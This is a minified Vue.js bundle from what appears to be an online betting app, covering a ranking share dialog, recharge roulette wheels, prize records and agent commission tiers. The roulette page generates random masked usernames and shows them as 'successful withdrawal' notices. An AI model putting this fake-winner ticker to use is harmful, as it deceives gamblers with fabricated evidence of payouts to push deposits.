code：",-1)),xJ={class:"referCode"},KJ={class:"title"},OJ={class:"gogleSearch"},MJ={class:"right"},NJ={alt:""},PJ={class:"share_box"},VJ={alt:""},GJ=wt(()=>n("span",null,"Whats App",-1)),YJ={alt:""},WJ=wt(()=>n("span",null,"Telegram",-1)),JJ={alt:""},XJ={alt:""},jJ={__name:"index",props:{show:{type:Boolean,default:!1},closeEvent:{type:Function,default:()=>{}}},setup(e){const A=$A(),{t}=PA(),s=vt.localStorage.get("merchantName")||"",{getBonusPoolInfoRecord:a,configMapping:r}=Fs(),{dateTabActive:o,rankThisTimeList:l}=kA(Fs()),{onShare:c,onGetShareUrl:g}=et(),h=e;pe(()=>h.show,async()=>{if(h.show){if(o.value){const R=await a(o.value);N.value=(R==null?void 0:R.currPoolAmount)||0}qt(()=>{_e("share_totalAmountBg","/svga/jackpot.svga"),_e("share_guang","/svga/guang.svga"),_e("share_huangguan-01","/svga/huangguan-01.svga"),_e("share_huangguan-02","/svga/huangguan-02.svga"),_e("share_huangguan-03","/svga/huangguan-03.svga")})}});const{initData:m}=NA(),d=jA(),{merchantConfigList:y,activityList:v}=m,{userInfo:b}=kA(d),{findAvatarUrl:f}=jA(),w=F(null),Q=v.find(R=>R.showInActivityEnableEnum==="TRUE"&&R.activityTypeEnum=="RANKING"),N=F(0);OA(async()=>{const{configJson:R}=await Q;w.value=R&&JSON.parse(R),J()});const E=X(()=>{try{const R=y.find(T=>T.dictKey=="COPYWRITING_SEO");return JSON.parse(R.dictValue)[0]}catch(R){return console.error(R),{}}});async function U(){const R=document.querySelector(".share_dialog"),T=await za(R,{useCORS:!0,ignoreElements:M=>!(M.contains(R)||R.contains(M)||M.tagName==="STYLE"||M.tagName==="LINK"||M.getAttribute("data-html2canvas")!=null)});Ha(T.toDataURL("image/png"))}const L=R=>R===","?"comma":R==="."?"dot":R,K=R=>R===1?l.value[1]:R===2?l.value[0]:l.value[2],$=R=>Number.parseFloat((R*100||0).toFixed(2)).toString(),C=F("");async function J(){try{const T=await(await fetch(`https://is.gd/create.php?format=json&url=${encodeURIComponent(g("RANKING"))}`)).json();T.errorcode?C.value=g("INVITE_ROULETTE"):C.value=T.shorturl}catch(R){C.value=g("INVITE_ROULETTE")}}return(R,T)=>{const M=_i,W=FA("lazy");return e.show?(u(),p("div",lJ,[cJ,P(M,{show:e.show,"show-confirm-button":!1,"show-cancel-button":!1,class:"share_dialog"},{default:rA(()=>{var aA,dA,Z,sA,D;return[n("div",_J,[n("div",gJ,_((aA=i(E))==null?void 0:aA.title),1)]),n("div",uJ,[mJ,hJ,pJ,n("div",vJ,[n("div",dJ,[(u(!0),p(Y,null,pA(i(gA)(i(N)),(S,AA)=>(u(),p("div",{key:AA,class:EA(`amount_${L(S)}`)},null,2))),128)),i(b).currencyEnum==="KIDR"||i(b).currencyEnum==="KVND"?k((u(),p("img",BJ,null,512)),[[W,i(z)("theme1/trophyActivity/rank/amount/k.png")]]):V("",!0)])]),n("div",fJ,[k(n("img",bJ,null,512),[[W,i(z)("theme1/trophyActivity/rank/tip.png")]]),n("div",wJ,_(i(t)("trophyActivity.rankTip",{platform:(dA=i(E))==null?void 0:dA.title,rate:i(w)&&Number((sA=Number(((Z=i(w)[i(r)[i(o)]])==null?void 0:Z.userBonusRate)*100))==null?void 0:sA.toFixed(2))})),1)]),n("div",yJ,[(u(),p(Y,null,pA(3,S=>{var AA,G,q,mA;return n("div",{key:S,class:EA(`throphy${S}`)},[S===2?(u(),p("div",CJ)):V("",!0),QJ,n("div",{id:`share_huangguan-0${S}`,class:"badge"},[k(n("img",{src:i(f)(((AA=K(S))==null?void 0:AA.avatar)||""),class:"avatar",alt:""},null,8,FJ),[[je,K(S)]])],8,UJ),n("div",EJ,_(i(Bs)((G=K(S))==null?void 0:G.memberId)),1),n("div",IJ,[k(n("div",null,_(i(t)("trophyActivity.reward"))+":"+_($((q=K(S))==null?void 0:q.reward))+"% ",513),[[je,K(S)]]),k(n("div",null,_(i(t)("trophyActivity.bets"))+":"+_(i(gA)((mA=K(S))==null?void 0:mA.totalValidBetAmount)),513),[[je,K(S)]])])],2)}),64))])]),n("div",kJ,[n("div",TJ,[n("div",HJ,[k(n("img",SJ,null,512),[[W,i(f)(((D=i(b))==null?void 0:D.avator)||"")]]),k(n("img",DJ,null,512),[[W,i(z)("theme1/earn/google.png")]])]),n("div",LJ,[n("p",null,[n("span",RJ,_(i(b).id),1)]),n("p",null,[$J,n("span",xJ,_(i(b).referCode),1)]),n("p",null,[n("span",KJ,[x(" Google seach： "),n("span",OJ,_(i(E).title||i(s)),1)])])])]),n("div",MJ,[P(Qs,{value:i(C),class:"qrcode"},null,8,["value"])])]),n("div",{class:"close",onClick:T[0]||(T[0]=(...S)=>e.closeEvent&&e.closeEvent(...S))},[k(n("img",NJ,null,512),[[W,i(z)("theme1/modal/close.png")]])])]}),_:1},8,["show"]),n("div",PJ,[n("div",{class:"item",onClick:T[1]||(T[1]=aA=>i(c)("WhatsApp","RANKING"))},[n("p",null,[k(n("img",VJ,null,512),[[W,i(z)(`${i(A).theme}/earn/wa_share.png`)]])]),GJ]),n("div",{class:"item",onClick:T[2]||(T[2]=aA=>i(c)("Telegram","RANKING"))},[n("p",null,[k(n("img",YJ,null,512),[[W,i(z)(`${i(A).theme}/earn/tg_share.png`)]])]),WJ]),n("div",{class:"item",onClick:T[3]||(T[3]=aA=>U())},[n("p",null,[k(n("img",JJ,null,512),[[W,i(z)(`${i(A).theme}/earn/copy_share.png`)]])]),n("span",null,_(R.$t("earn.savePicture")),1)]),n("div",{class:"item",onClick:T[4]||(T[4]=aA=>i(c)("copy","RANKING"))},[n("p",null,[k(n("img",XJ,null,512),[[W,i(z)(`${i(A).theme}/earn/lj_share.png`)]])]),n("span",null,_(R.$t("earn.copyLink")),1)])])])):V("",!0)}}},zJ=fA(jJ,[["__scopeId","data-v-9ad0213b"]]);const ZJ={class:"trophyActivity_page android-app-rank"},qJ={class:"trophyActivity_navbar"},AX=["onClick"],eX={class:"share"},tX={class:"trophyActivity_cantainer"},sX={__name:"index",setup(e){const{setAvailableReceivedRewardOne:A}=At(),t=ts(),{initData:s}=NA(),{activityList:a}=s,r=$A();De();const{t:o}=PA(),l=a.find(f=>f.showInActivityEnableEnum==="TRUE"&&f.activityTypeEnum=="RANKING"),{navbarList:c}=kA(Fs()),g=F(""),h=te(),m=as();OA(()=>{var f,w;if(!l){Ht(o("httpMessage.70001")),h.push("/index");return}A("RANKING"),m.query.type?g.value=((f=c.value[2])==null?void 0:f.key)||"rank":g.value=((w=c.value[0])==null?void 0:w.key)||"rank"});const d=f=>{g.value=f.key,f.key!=="reward"&&h.replace({path:m.path,query:{}})},y={rank:KW,rules:YW,reward:oJ},v=F(!1),b=()=>{if(t.isLoggedIn())v.value=!0;else{const f=Pr();f.loginPopupVisible=!0}};return(f,w)=>{const Q=ne,N=FA("shrink-on-click"),E=FA("lazy");return u(),p("div",ZJ,[P(Q,{"is-back-icon":!0},{center:rA(()=>[n("div",qJ,[(u(!0),p(Y,null,pA(i(c),(U,L)=>(u(),p("div",{key:L,class:EA(["item",{active:U.key===i(g)}]),style:iA(U.key===i(g)&&i(bA)("/trophyActivity/navbar_bg_light.png")),onClick:K=>d(U)},_(U.name),15,AX))),128)),n("div",eX,[k(n("img",{alt:"",onClick:b},null,512),[[N],[E,i(z)(`${i(r).theme}/trophyActivity/share.png`)]])])])]),_:1}),n("div",tX,[(u(),CA(ri(y[i(g)])))]),P(zJ,{show:i(v),"close-event":()=>v.value=!1},null,8,["show","close-event"])])}}},aX=fA(sX,[["__scopeId","data-v-ba4a2f4e"]]),HZ=Object.freeze(Object.defineProperty({__proto__:null,default:aX},Symbol.toStringTag,{value:"Module"}));const nX={class:"header"},iX={class:"icon",alt:""},rX={class:"top-conten"},oX=["data-content"],lX={key:0,alt:""},cX={class:"roulette-conten",style:{direction:"ltr"}},_X=["onClick"],gX={class:"tip"},uX={class:"strip-msg"},mX={class:"strip"},hX={class:"warp"},pX={class:"text"},vX={class:"text times",style:{color:"#f26060"}},dX={key:0},BX={key:1},fX=["onClick"],bX={style:{width:"6.25rem",height:"6.25rem",margin:"0.94rem auto",display:"block"}},wX={key:0,style:{"text-align":"center",color:"#f0bc11","font-size":"0.94rem","font-weight":"600","line-height":"1.56rem"}},yX={key:1,style:{"text-align":"center",color:"#f0bc11","font-size":"0.94rem","font-weight":"600","line-height":"1.56rem","white-space":"pre-wrap","word-break":"break-all"}},CX={__name:"index",setup(e){var UA;const A=$A(),{setAvailableReceivedRewardOne:t}=At(),s=Kt(),{t:a}=PA(),r=te(),o=NA(),{initData:l}=kA(o),c=jA(),{balance:g,userInfo:h}=kA(c),m=F("");m.value=h.value.currencyEnum==="KIDR"||h.value.currencyEnum==="KVND"?"k":"",OA(async()=>{if(v.value&&(t("RECHARGE_ROULETTE"),T()),Me.global.locale.value==="ur-PK"){const I=Z.value.length-1;K.value=I}});const d=I=>z(`${A.theme}/roulette/${I}.png`),y=X(()=>Me.global.locale.value==="ur-PK"),v=F(!1),b=F(),f=F(),w=F({map:{DIAMOND_ROULETTE:0,SILVER_ROULETTE:0,SUPER_ROULETTE:0,GOLD_ROUETTE:0},totalRecharge:0}),Q=(I,H)=>Math.floor(Math.random()*(H-I+1))+I,N=Array.from({length:10},()=>`****${Q(1e3,9999)}`),E=X(()=>{try{const I=l.value.merchantConfigList.find(eA=>eA.dictKey=="COPYWRITING_MERCHANT_LOGO"),H=JSON.parse(I.dictValue).filter(eA=>eA.title==="currencyLogo");return H.length>0?H[0].imgUrl:""}catch(I){return console.error("商户Logo下载页图片配置异常:",I),""}}),U=X(()=>{try{const I=lc(l.value.activityList.find(H=>H.activityTypeEnum==="RECHARGE_ROULETTE"));return console.log(I),I.configJson=JSON.parse(I.configJson),I.configJson.forEach(H=>{if(H.rulesParams){let eA=H.rulesParams.reduce((B,j)=>Math.max(B,j.totalRecharge),-1/0);H.rulesParams.forEach(B=>{B.percentage=B.totalRecharge/eA*100})}}),v.value=!0,I}catch(I){return xa({message:a("httpMessage.70001"),className:"codeErrorDialog",confirmButtonText:a("home.confirm")}).then(()=>{r.replace("/index")}),{configJson:[{rechargeRouletteEnum:"SILVER_ROULETTE",rulesParams:[],prizeParams:[]},{rechargeRouletteEnum:"GOLD_ROUETTE",rulesParams:[],prizeParams:[]},{rechargeRouletteEnum:"DIAMOND_ROULETTE",rulesParams:[],prizeParams:[]},{rechargeRouletteEnum:"SUPER_ROULETTE",rulesParams:[],prizeParams:[]}]}}});function L(I){var H;return((H=U.value.configJson)==null?void 0:H.find(eA=>eA.rechargeRouletteEnum===I))||{}}const K=F(0),$=X(()=>L(Z.value[K.value].type));function C(I){const H=L(I);let eA=0;const B=H.prizeParams.filter(j=>j.prizeEnum==="CASH");return B.length&&(eA=B.reduce((j,uA)=>Math.max(j,uA.prizeNum),-1/0)),Ke(eA,0)}const J=X(()=>{let H=$.value.rulesParams.reduce((eA,B)=>Math.max(eA,B.totalRecharge),-1/0);return w.value.totalRecharge/H*100>=100?100:w.value.totalRecharge/H*100}),R=X(()=>$.value.rulesParams.filter(eA=>eA.totalRecharge>w.value.totalRecharge)[0]||{totalRecharge:0,lotteryNum:0});async function T(){try{if(!U.value.id)return new Error("activityId is required");const I={activityTypeEnum:U.value.activityTypeEnum,activityId:U.value.id},{code:H,data:eA}=await SA.get("/consumer/activity/getRewardList",{params:I,headers:{noAuth:!0}});if(H==="10000"&&eA&&eA[0])w.value=JSON.parse(eA[0].recordJson);else{const B=await SA.get("/consumer/activity/activityRechargeRoulette/getCanLotteryRoulette",{params:I,headers:{noAuth:!0}});B.code==="10000"&&B.data.forEach(j=>{w.value.map[j.rouletteEnum]=j.canLotteryNum,w.value.totalRecharge=j.totalRecharge})}}catch(I){console.error(I)}}const M={top:"25%",fontColor:"#fff",fontWeight:"600",fontSize:"14px",lengthLimit:"60%",lineClamp:2};function W(I){return{src:ce(I.prizeUrl),width:"34px",height:"34px",top:"75%"}}function aA(I){let H="60%";switch(I){case 1:case 2:H="130";break;case 3:H="25%";break;case 4:H="50%";break;case 5:H="65%";break;default:H="80%";break}return{lengthLimit:H}}const dA=Us({rouletteList:[{type:"SILVER_ROULETTE",typeNum:1,prizes:(UA=L("SILVER_ROULETTE"))==null?void 0:UA.prizeParams.map((I,H,eA)=>{var j;let B=I.prizeNum;return I.prizeEnum==="CASH"&&(B=Ke(I.prizeNum,0)+m.value),I.prizeEnum==="LOTTERY_NUM"&&(B=a("turntable.freeSpin")+"×"+I.prizeNum),I.prizeEnum==="PHYSICAL"&&(B=(j=I.prizeText)!=null?j:I.prizeNum),{background:H%2===0?"#ffffff40":"transparent",fonts:[VA(VA({text:B},M),aA(eA.length))],imgs:[W(I)]}}),blocks:[{padding:"26px",imgs:[{src:d("item-bg"),width:"80%",height:"80%",top:"10%",rotate:!0},{src:d("border-0"),width:"110%",height:"110%",top:"-5%"}]}],buttons:[{radius:"45%",imgs:[{src:d("start-btn-0"),width:"280%",height:"280%",top:"-280%"}],fonts:[{text:"GO",fontSize:"20px",fontColor:"#C4481D",top:"-20px"}]}]},{type:"GOLD_ROUETTE",typeNum:2,prizes:L("GOLD_ROUETTE").prizeParams.map((I,H,eA)=>{var j;let B=I.prizeNum;return I.prizeEnum==="CASH"&&(B=Ke(I.prizeNum,0)+m.value),I.prizeEnum==="LOTTERY_NUM"&&(B=a("turntable.freeSpin")+"×"+I.prizeNum),I.prizeEnum==="PHYSICAL"&&(B=(j=I.prizeText)!=null?j:I.prizeNum),{background:H%2===0?"#ffffff40":"transparent",fonts:[VA(VA({text:B},M),aA(eA.length))],imgs:[W(I)]}}),blocks:[{padding:"28px",imgs:[{src:d("item-bg"),width:"80%",height:"80%",top:"10%",rotate:!0},{src:d("border-1"),width:"108%",height:"108%",top:"-4%"}]}],buttons:[{radius:"45%",imgs:[{src:d("start-btn-1"),width:"280%",height:"280%",top:"-280%"}],fonts:[{text:"GO",fontSize:"20px",fontColor:"#C4481D",top:"-20px"}]}]},{type:"DIAMOND_ROULETTE",typeNum:3,prizes:L("DIAMOND_ROULETTE").prizeParams.map((I,H,eA)=>{var j;let B=I.prizeNum;return I.prizeEnum==="CASH"&&(B=Ke(I.prizeNum,0)+m.value),I.prizeEnum==="LOTTERY_NUM"&&(B=a("turntable.freeSpin")+"×"+I.prizeNum),I.prizeEnum==="PHYSICAL"&&(B=(j=I.prizeText)!=null?j:I.prizeNum),{background:H%2===0?"#ffffff40":"transparent",fonts:[VA(VA({text:B},M),aA(eA.length))],imgs:[W(I)]}}),blocks:[{padding:"27px",imgs:[{src:d("item-bg"),width:"80%",height:"80%",top:"10%",rotate:!0},{src:d("border-2"),width:"108%",height:"108%",top:"-4%"}]}],buttons:[{radius:"45%",imgs:[{src:d("start-btn-2"),width:"280%",height:"280%",top:"-280%"}],fonts:[{text:"GO",fontSize:"20px",fontColor:"#C4481D",top:"-20px"}]}]},{type:"SUPER_ROULETTE",typeNum:4,prizes:L("SUPER_ROULETTE").prizeParams.map((I,H,eA)=>{var j;let B=I.prizeNum;return I.prizeEnum==="CASH"&&(B=Ke(I.prizeNum,0)+m.value),I.prizeEnum==="LOTTERY_NUM"&&(B=a("turntable.freeSpin")+"×"+I.prizeNum),I.prizeEnum==="PHYSICAL"&&(B=(j=I.prizeText)!=null?j:I.prizeNum),{background:H%2===0?"#ffffff40":"transparent",fonts:[VA(VA({text:B},M),aA(eA.length))],imgs:[W(I)]}}),blocks:[{padding:"27px",imgs:[{src:d("item-bg"),width:"80%",height:"80%",top:"10%",rotate:!0},{src:d("border-3"),width:"108%",height:"108%",top:"-4%"}]}],buttons:[{radius:"45%",imgs:[{src:d("start-btn-3"),width:"280%",height:"280%",top:"-280%"}],fonts:[{text:"GO",fontSize:"20px",fontColor:"#C4481D",top:"-20px"}]}]}]});Me.global.locale.value==="ur-PK"&&dA.rouletteList.reverse();const Z=X(()=>dA.rouletteList);console.log($.value);function sA(I){var H;K.value=I,(H=b.value)==null||H.$el.swiper.slideTo(I)}function D({activeIndex:I}){K.value=I}const S=Us({show:!1,type:"",num:"",title:{CASH:a("activity.g4"),LOTTERY_NUM:a("activity.g2"),PHYSICAL:a("activity.g3")},img:"",index:0,loading:!1}),AA=I=>{if(!S.loading){if(!w.value.map[dA.rouletteList[I].type]){Ht(a("activity.g1"));return}dt(U.value.receivePlatformListJson)?G(I):Bt(ge(),U.value.receivePlatformListJson,s.showPopup)}};async function G(I){var H;try{const eA=f.value[I];S.loading=!0;const{code:B,data:j}=await ss({activityTypeEnum:U.value.activityTypeEnum,activityId:U.value.id,subActivityTypeEnum:"RECHARGE_ROULETTE_REWARD",optional:Z.value[I].typeNum,deviceEnum:ge()});if(B==="10000"){const uA=JSON.parse(j.recordJson);S.img=ce(uA.prizeUrl),S.type=uA.prizeEnum,uA.prizeEnum==="PHYSICAL"?S.num=(H=uA.prizeText)!=null?H:uA.prizeNum:S.num=uA.prizeNum,S.index=I,w.value.map[Z.value[I].type]--,eA.play(),setTimeout(()=>{eA.stop(uA.id-1)},2e3)}else S.loading=!1}catch(eA){console.error(eA),S.loading=!1}}function q(){S.show=!0,S.loading=!1,S.type==="LOTTERY_NUM"&&(w.value.map[Z.value[S.index].type]+=S.num*1),S.type==="CASH"&&c.onGetUserBalance()}const mA=I=>{const H=["tab-item-1.png","tab-item-2.png","tab-item-3.png","tab-item-4.png"];return{backgroundImage:[`tab-item-${I+1}-active.png`,...H.filter((j,uA)=>uA!==I)].map(j=>`url(${z(`${A.theme}/roulette/${j}`)})`).join(", "),backgroundSize:"100% 100%",backgroundRepeat:"no-repeat"}};function QA(){sessionStorage.getItem("hasPreviousPage")==="true"?r.back():r.push("/index")}return(I,H)=>{const eA=Ze,B=ci,j=li,uA=WU("lucky-wheel"),DA=_i,re=FA("lazy"),MA=FA("shrink-on-click");return u(),p("div",{class:"recharge-roulette-page",style:iA(i(bA)("/roulette/recharge-roulette-bg.png"))},[n("div",nX,[P(eA,{class:"back mirror",icon:i(ee)("nav-back"),onClick:H[0]||(H[0]=BA=>QA())},null,8,["icon"]),n("div",{class:"balance",onClick:H[1]||(H[1]=BA=>i(r).push("/wallet/recharge"))},[k(n("img",iX,null,512),[[re,i(E)?i(ce)(i(E)):i(z)(`${i(A).theme}/home/coin_icon.png`)]]),n("span",null,[x(_(i(gA)(i(g)))+" ",1),i(h).currencyEnum==="KIDR"||i(h).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])])]),n("div",rX,[k((u(),p("div",{style:iA(i(bA)("/roulette/rule.png")),class:"rule",onClick:H[2]||(H[2]=BA=>i(r).push("/rechargeRoulette/rule"))},[x(_(i(a)("activity.rule")),1)],4)),[[MA]]),k((u(),p("div",{class:"rule",style:iA([i(bA)("/roulette/rule.png"),{top:"2.81rem"}]),onClick:H[3]||(H[3]=BA=>i(r).push("/rechargeRoulette/record?type=ACTIVITY_RECHARGE_ROULETTE_REWARD"))},[x(_(i(a)("activity.his")),1)],4)),[[MA]]),n("div",{class:"title","data-content":I.$t("activity.rouletteTitle",{num:`${C("SUPER_ROULETTE")}${i(m)}`})},_(I.$t("activity.rouletteTitle",{num:`${C("SUPER_ROULETTE")}${i(m)}`})),9,oX),k((u(),p("div",{class:"go-btn",onClick:H[4]||(H[4]=BA=>i(r).push("/wallet/recharge"))},[x(_(I.$t("activity.rouletteBtn")),1)])),[[MA]]),n("div",{class:"notice mirror",style:iA(i(bA)("/roulette/notice-bg.png"))},[i(A).theme!=="theme1"?k((u(),p("img",lX,null,512)),[[re,i(z)(`${i(A).theme}/bigTurntable/notify.png`)]]):V("",!0),P(j,{vertical:"",class:"notice-swipe mirror",autoplay:1500,touchable:!1,"show-indicators":!1},{default:rA(()=>[(u(!0),p(Y,null,pA(i(N),(BA,zA)=>(u(),CA(B,{key:zA,class:"notice-swipe-item van-ellipsis"},{default:rA(()=>[x(_(I.$t("activity.successfullyWithdrawa",{name:BA})),1)]),_:2},1024))),128))]),_:1})],4)]),n("div",cX,[n("div",{class:"type-change",style:iA(mA(i(K)))},[(u(!0),p(Y,null,pA(i(Z),(BA,zA)=>(u(),p("div",{key:zA,class:EA(["tab-item",[`index-${zA}`]]),onClick:be=>sA(zA)},[P(eA,{style:{width:"2.5rem",height:"2.5rem"},icon:i(ee)(`roulette-${zA}`)},null,8,["icon"]),n("div",null,_(I.$t("activity.upTo")),1),n("div",null,[x(_(C(BA.type))+" ",1),i(h).currencyEnum==="KIDR"||i(h).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)]),n("div",gX,_(i(w).map[BA.type]||0),1)],10,_X))),128))],4),n("div",{class:"conten",style:iA([i(bA)("/roulette/roulette-bg.png"),{"margin-top":"-0.19rem"}])},[n("div",uX,_(I.$t("activity.stripMsg",{p:i(Ke)(i(R).totalRecharge-i(w).totalRecharge<0?0:i(R).totalRecharge-i(w).totalRecharge,0)+i(m),n:i(R).lotteryNum})),1),n("div",mX,[n("div",{class:"next",style:iA(Object.assign({width:i(J)+"%"},i(A).theme!=="theme1"?i(bA)("/roulette/progress-color.png",{width:i(J)+"%"}):{}))},null,4),(u(!0),p(Y,null,pA(i($).rulesParams,(BA,zA)=>(u(),p("div",{key:zA,class:"scale",style:iA(i(y)?{right:BA.percentage+"%"}:{left:BA.percentage+"%"})},[n("div",hX,[P(eA,{style:{width:"0.5rem",height:"1.31rem"},icon:i(ee)("block")},null,8,["icon"]),P(eA,{style:{width:"1.56rem",height:"1.56rem"},icon:i(ee)("frequency")},null,8,["icon"]),n("div",pX,[x(_(i(Ke)(BA.totalRecharge,0))+" ",1),i(h).currencyEnum==="KIDR"||i(h).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)]),n("div",vX,[i(y)?(u(),p("span",dX,_(BA.lotteryNum)+"+",1)):(u(),p("span",BX,"+"+_(BA.lotteryNum),1)),x(" "+_(i(a)("activity.spin1")),1)])])],4))),128))]),P(i(is),{ref_key:"refsSwiper",ref:b,class:"swiper","space-between":0,"slides-per-view":"auto","centered-slides":!0,"initial-slide":i(Me).global.locale.value==="ur-PK"?i(Z).length-1:0,onSlideChangeTransitionEnd:D},{default:rA(()=>[(u(!0),p(Y,null,pA(i(dA).rouletteList,(BA,zA)=>(u(),CA(i(ns),{key:zA,class:"slide"},{default:rA(()=>[n("div",{class:"num",onClick:be=>AA(zA)},_(i(a)("activity.spin",{num:i(w).map[BA.type]||0})),9,fX),P(uA,{ref_for:!0,ref_key:"refsLucky",ref:f,style:{width:"100%",height:"100%"},blocks:BA.blocks,buttons:BA.buttons,prizes:BA.prizes,onEnd:q},null,8,["blocks","buttons","prizes"])]),_:2},1024))),128))]),_:1},8,["initial-slide"])],4)]),P(DA,{show:i(S).show,"onUpdate:show":H[6]||(H[6]=BA=>i(S).show=BA),"close-on-click-overlay":!0,onConfirm:H[7]||(H[7]=BA=>i(S).show=!1)},{default:rA(()=>[k(n("img",bX,null,512),[[re,i(S).img]]),i(S).type==="CASH"?(u(),p("div",wX,[x(_(i(S).title[i(S).type])+" "+_(i(Ke)(i(S).num,0))+" ",1),i(h).currencyEnum==="KIDR"||i(h).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])):(u(),p("div",yX,_(i(S).title[i(S).type])+" * "+_(i(S).num),1)),n("div",{class:"btn_dialog",onClick:H[5]||(H[5]=BA=>i(S).show=!1)},_(I.$t("main.sure")),1)]),_:1},8,["show"])],4)}}},QX=fA(CX,[["__scopeId","data-v-524b91af"]]),SZ=Object.freeze(Object.defineProperty({__proto__:null,default:QX},Symbol.toStringTag,{value:"Module"}));const UX={class:"rule-page"},FX=["innerHTML"],EX={__name:"rule",setup(e){const{t:A}=PA(),t=te(),s=NA(),{initData:a}=kA(s),r=X(()=>{try{const l=lc(a.value.activityList.find(c=>c.activityTypeEnum==="RECHARGE_ROULETTE"));return l.configJson=JSON.parse(l.configJson),l}catch(l){return xa({message:A("httpMessage.70001"),className:"codeErrorDialog",confirmButtonText:A("home.confirm")}).then(()=>{t.replace("/index")}),{content:""}}}),o=X(()=>Rt($t(r.value.content)));return(l,c)=>{const g=ne;return u(),p("div",UX,[P(g,{"n-title":l.$t("activity.rule"),"is-back-icon":!0},null,8,["n-title"]),n("div",{class:"conten",innerHTML:i(o)},null,8,FX)])}}},IX=fA(EX,[["__scopeId","data-v-2c10db15"]]),DZ=Object.freeze(Object.defineProperty({__proto__:null,default:IX},Symbol.toStringTag,{value:"Module"}));const kX={class:"record-page"},TX={alt:"",srcset:""},HX={class:"icon",alt:""},SX={class:"conten"},DX={style:{"padding-bottom":"0.38rem","font-size":"0.88rem"}},LX={style:{color:"#999"},class:"date"},RX={class:"num"},$X={__name:"record",setup(e){const A=$A(),{t}=PA(),s={CASH:t("activity.g4"),LOTTERY_NUM:t("activity.g2"),PHYSICAL:t("activity.g3")},a={CASH:"",LOTTERY_NUM:"*",PHYSICAL:""},r=F({activityTypeEnum:"RECHARGE_ROULETTE",startTime:oA().subtract(7,"day").format("YYYY-MM-DDTHH:mm:ss"),endTime:oA().format("YYYY-MM-DDTHH:mm:ss"),current:0}),o=F(!1),l=F(!1),c=F([]),g=F(!0);async function h(){try{r.value.current++;const{code:d,data:y}=await SA.get("/consumer/activity/activityRecord/getList",{params:Ye(VA({},r.value),{size:20})});d==="10000"?(c.value=c.value.concat(y).map(v=>(v.recordJson=JSON.parse(v.recordJson),v)),c.value=[...c.value],y.length<20&&(l.value=!0)):l.value=!0}catch(d){l.value=!0}finally{o.value=!1}}const m=X(()=>z(`${A.theme}/other/orange_skin/empty.png`));return(d,y)=>{const v=ne,b=Ls,f=Ot,w=FA("lazy");return u(),p("div",kX,[P(v,{"n-title":d.$t("home.myRewards"),"is-back-icon":!0},null,8,["n-title"]),!i(c).length&&!i(o)?(u(),CA(b,{key:0,style:{"padding-top":"6.25rem"},description:d.$t("common.noData")},{image:rA(()=>[k(n("img",TX,null,512),[[w,i(m)]])]),_:1},8,["description"])):V("",!0),i(g)?(u(),CA(f,{key:1,loading:i(o),"onUpdate:loading":y[0]||(y[0]=Q=>Se(o)?o.value=Q:null),finished:i(l),onLoad:h},{default:rA(()=>[(u(!0),p(Y,null,pA(i(c),(Q,N)=>{var E,U,L,K,$,C,J,R,T,M;return u(),p("div",{key:N,class:"list-item"},[k(n("img",HX,null,512),[[w,i(ce)((E=Q.recordJson)==null?void 0:E.prizeUrl)]]),n("div",SX,[n("div",DX,_(s[(U=Q.recordJson)==null?void 0:U.prizeEnum]),1),n("div",LX,_(i(oA)(Q.createTime).format("YYYY-MM-DD HH:mm:ss")),1)]),n("div",RX,[x(_(a[(L=Q.recordJson)==null?void 0:L.prizeEnum])+" ",1),((K=Q.recordJson)==null?void 0:K.prizeEnum)=="PHYSICAL"?(u(),p(Y,{key:0},[x(_((J=($=Q.recordJson)==null?void 0:$.prizeText)!=null?J:`*${(C=Q.recordJson)==null?void 0:C.prizeNum}`),1)],64)):((R=Q.recordJson)==null?void 0:R.prizeEnum)!=="CASH"?(u(),p(Y,{key:1},[x(_((T=Q.recordJson)==null?void 0:T.prizeNum),1)],64)):(u(),p(Y,{key:2},[x(_(i(gA)((M=Q.recordJson)==null?void 0:M.prizeNum)),1)],64))])])}),128))]),_:1},8,["loading","finished"])):V("",!0)])}}},xX=fA($X,[["__scopeId","data-v-b80d2d97"]]),LZ=Object.freeze(Object.defineProperty({__proto__:null,default:xX},Symbol.toStringTag,{value:"Module"}));const KX={class:"agent-container"},OX=["src"],MX={class:"commission-section"},NX={class:"commission-card"},PX={class:"table-container"},VX={class:"commission-table"},GX=Object.assign({name:"Agent"},{__name:"agent",setup(e){const{t:A}=PA(),{initData:t}=NA(),{activityList:s}=t,{onGetShareUrl:a}=et(),r=X(()=>{try{const v=s.find(f=>f.activityTypeEnum==="UNLIMITED_PROXY"),b=JSON.parse(v.configJson);return Ye(VA({},v),{configJson:b})}catch(v){return{}}}),o=X(()=>{var v,b;try{return(b=(v=r.value)==null?void 0:v.configJson)==null?void 0:b.gameConfigMap}catch(f){return{}}}),l=F(!1),c=F(""),g=o.value?F(Object.keys(o.value)[0]):F(""),h=X(()=>{try{return Object.keys(o.value).map(v=>({text:A(`subTradeType.${v}`),value:v}))}catch(v){return[]}}),m=(v=0)=>{const b=Number(v*1e4);if(b<1e3)return Number(b.toFixed(2)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",");{const f=Number.parseFloat(b/1e3);return Number(f).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")+"K"}},d=X(()=>{var f;const v=((f=o.value)==null?void 0:f[g.value])||[],b=[];if(!v.length)return b;for(let w=0;w<v.length;w++){const Q=v[w];let N=`${v[w-1]&&v[w-1].teamBetAmount!==void 0?m(v[w-1].teamBetAmount):0}-${m(v[w].teamBetAmount)}`;if(w===v.length-1){const E=v.length===1?v[v.length-1]:v[v.length-2];N=`${m(E.teamBetAmount)}+`}b.push({index:Q.level,betAmount:N,commissionRate:gA(Q.percent)+"%",maxProfit:gA(Q.maxBonus)})}return b}),y=v=>{g.value=v.selectedValues[0],l.value=!1};return Ne(async()=>{console.log("agent onActivated"),c.value=await a("UNLIMITED_PROXY")}),(v,b)=>{const f=Za,w=Rs,Q=ZU,N=Ds,E=Oa;return 